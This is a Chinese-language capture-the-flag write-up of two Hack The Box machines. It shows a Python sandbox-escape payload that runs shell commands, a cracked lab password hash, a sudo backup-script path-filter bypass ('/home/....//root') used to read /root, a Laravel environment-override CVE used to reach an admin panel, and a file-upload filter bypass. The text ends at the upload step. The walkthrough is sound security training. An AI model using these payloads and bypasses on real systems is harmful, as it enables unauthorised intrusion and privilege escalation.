记录

HTB-code

user

nmap扫描 nmap 10.10.11.62 -sV -A

发现开放了5000端口 访问发现是个在线执行python代码的网页

可以进行命令执行

print(''.__class__.__base__.__subclasses__()[317]('ls /',shell=True,stdout=-1).communicate()[0].strip())

然后直接在上层目录读到user.txt

print(''.__class__.__base__.__subclasses__()[317]('cat ../user.txt',shell=True,stdout=-1).communicate()[0].strip())

root

命令执行

1
2
3
print(''.__class__.__base__.__subclasses__()[317]('ls *',shell=True,stdout=-1).communicate()[0].strip())
#b'app.pyinstance:\ndatabase.db\n\n__pycache__:\napp.cpython-38.pyc\n\nstatic:\ncss\n\ntemplates:\nabout.html\ncodes.html\nindex.html\nlogin.html\nregister.html'
发现有instance下有database.db 读一下试试看

于是可以拿到 martin的hash加密后的密码 3de6f30c4a09c27fc71932bfc68474be 就是 nafeelswordsmaster

然后使用ssh登录 ssh martin@10.10.11.62 提示输入密码 输入就好了

输入sudo -l 回显

1
2
3
4
5
6
martin@code:~$ sudo -l
Matching Defaults entries for martin on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User martin may run the following commands on localhost:
(ALL : ALL) NOPASSWD: /usr/bin/backy.sh

backy.sh文件内容:

内容大概为三个功能:
1.输入检查,必须传入一个 JSON 文件路径(如 task.json),否则报错。检查文件是否存在。
2.路径过滤使用,jq 移除 directories_to_archive 中所有 ../(防止目录遍历攻击)。允许的路径范围限定在 /var/ 和 /home/。
3.路径权限检查,is_allowed_path() 函数检查路径是否以 /var/ 或 /home/ 开头(防止访问敏感路径如 /root/)。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
#!/bin/bash

if [[ $# -ne 1 ]]; then
/usr/bin/echo "Usage: $0 <task.json>"
exit 1
fi

json_file="$1"

if [[ ! -f "$json_file" ]]; then
/usr/bin/echo "Error: File '$json_file' not found."
exit 1
fi

allowed_paths=("/var/" "/home/")

updated_json=$(/usr/bin/jq '.directories_to_archive |= map(gsub("\\.\\./"; ""))' "$json_file")

/usr/bin/echo "$updated_json" > "$json_file"

directories_to_archive=$(/usr/bin/echo "$updated_json" | /usr/bin/jq -r '.directories_to_archive[]')

is_allowed_path() {
local path="$1"
for allowed_path in "${allowed_paths[@]}"; do
if [[ "$path" == $allowed_path* ]]; then
return 0
fi
done
return 1
}

for dir in $directories_to_archive; do
if ! is_allowed_path "$dir"; then
/usr/bin/echo "Error: $dir is not allowed. Only directories under /var/ and /home/ are allowed."
exit 1
fi
done

/usr/bin/backy "$json_file"

task.json

其主要功能是过滤路径并检查允许的目录,先执行一下backy.sh,发现会生成一个压缩包

1
2
3
4
5
6
7
8
9
10
11
12
{
"destination": "/home/martin/backups/",
"multiprocessing": true,
"verbose_log": false,
"directories_to_archive": [
"/home/app-production/app"
],

"exclude": [
".*"
]
}

做法:


将备份目录修改为/home/….//root 并且要删除exclude: [“.*”]

为什么要删除?exclude: [".*"]导致/root文件夹被完全排除

1
2
3
4
5
6
7
8
{
"destination": "/home/martin/backups/",
"multiprocessing": true,
"verbose_log": false,
"directories_to_archive": [
"/home/....//root"
]
}

image-20250424172649995


sudo /usr/bin/backy.sh task.json

image-20250424172727484

执行ls 发现生成了压缩包 使用tar -xjf code_home_.._root_2025_April.tar.bz2

再ls 发现生成了root目录 进root目录读root.txt即可

image-20250424172954271

HTB-Environment

惯例nmap先扫描10.10.11.67

nmap 10.10.11.67 -sV -A 没什么特别的 常见的22和80端口

直接访问 记得配host echo "10.10.11.67 environment.htb" | sudo tee -a /etc/hosts

访问后 进入网站界面 没发现什么特别的 也没有可以点的东西 上dirsearch扫描看看

image-20250704201740169

扫出来登录路由 进去尝试登录 发现没什么用 抓包下登录界面 改下参数就出了报错界面 (这一步我是看wp才知道的 告诉我们要多试试)

user

image-20250704202033818

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
    $keep_loggedin = False;
} elseif ($remember == 'True') {
$keep_loggedin = True;
}
if($keep_loggedin !== False) {

// TODO: Keep user logged in if he selects "Remember Me?"

}
if(App::environment() == "preprod") { //QOL: login directly as me in dev/local/preprod envs
$request->session()->regenerate();
$request->session()->put('user_id', 1);
return redirect('/management/dashboard');
}

$user = User::where('email', $email)->first();

然后这里就有可以利用的点了

1
2
3
4
5
if(App::environment() == "preprod") {
$request->session()->regenerate();
$request->session()->put('user_id', 1);
return redirect('/management/dashboard');
}

这一段代码意思是 :当运行环境为 "preprod" 时,直接把 session 中的 user_id 设置为 1,并重定向到后台(常常用于开发者想偷懒直接让自己登陆的) 所以如果我们想登录满足这个就好

找到相关的CVE “https://github.com/Nyamort/CVE-2024-52301“

按照poc去打于是成功进入后台了!

image-20250704204016471

在profile里找到一个上传文件的点


进行绕过 加GIF89a 以及后缀加一个.
